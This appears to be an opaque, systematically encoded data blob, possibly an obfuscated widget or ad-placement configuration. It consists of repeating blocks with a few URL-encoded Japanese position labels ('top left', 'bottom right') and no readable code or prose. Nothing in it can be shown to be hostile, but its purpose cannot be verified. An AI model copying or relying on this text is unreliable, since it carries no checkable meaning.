mjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjt